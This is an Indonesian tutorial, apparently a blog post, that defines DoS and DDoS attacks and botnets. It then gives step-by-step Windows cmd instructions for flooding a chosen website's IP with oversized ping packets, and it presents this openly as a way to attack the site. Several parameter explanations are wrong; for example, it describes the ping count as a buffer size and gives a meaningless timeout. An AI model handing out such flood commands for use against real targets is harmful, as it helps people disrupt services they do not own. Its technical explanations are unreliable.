sebelum riqfi menjelaskan membuat serangan DDOS dengan cmd, saya akan menjelaskan dulu apa itu DOS, apa itu DDOS.
DoS attack: Denial of Service attack
Serangan ini melibatkan satu komputer
/ koneksi internet untuk (membanjiri) sebuah server dengan paket
ICMP/TCP/UDP,tujuan dari serangan ini adalah untuk membuat bandwith
server menjadi overload, sehingga server tidak bisa lagi menangani trafik yang masuk dan server akhirnya down.
DDoS attack: Distributed Denial of Service attack
DDoS attack hampir sama dengan Dos tetapi
perbedaan dari hasil yang
disebabkan olehnya sangat berbeda. Serangan DDoS dijalankan menggunakan
metode computer yang terdistribusi yang sering disebut dengan 'botnet
army', atau biasa juga dikenali dengan komputer "zombie". Proses nya
dengan cara menginfeksi komputer lain dengan malware yang
memberikan akses bagi botnet owner kepada komputer yang terinfeksi. Hal
ini bisa berarti, bootnet owner bisa menggunakan resource apa saja dari
komputer korban dan menggunakan koneksi komputer tersebut
untuk membanjiri (flood) target yang akan diserang. Server yang diserang
akan lumpuh sangat cepat karena
beberapa koneksi digunakan untuk melawan satu koneksi. Bayangkan ini
seperti perkelahian. jika 1 lawan 1 maka kemungkinan menangnya 50:50,
tapi jika 1000 lawan 1 ? matilah kita.
Sebetulnya banyak software untuk men-generate
serangan DOS, tapi kali ini saya akan mencoba men-generate serangan DOS
melalui cmd windows.
cara yang pertama :
ketikan command berikut pada cmd :
1. Buka CMD
2. ketik "ping <ip add> -l 50000 -n 5000 -w 0.00001"
- <ip add> = IP Address situs yang akan di DDoS (bisa diganti dengan alamat situsnya)
- -l 50000 = besar ping yang dikirim server sebesar 50000 bytes (bisa diganti maksimal 65500 bytes)
- -n 5000 = ukuran buffer yang dikirim 5000 bytes (bisa diganti sesuka hati)
- -w 0.00001 = waktu tunggu tiap ping 0.00001 milidetik (bisa diganti sesuka hati)
3. Tekan enter dan tunggu hingga anda mendapatkan pesan "Request timed out"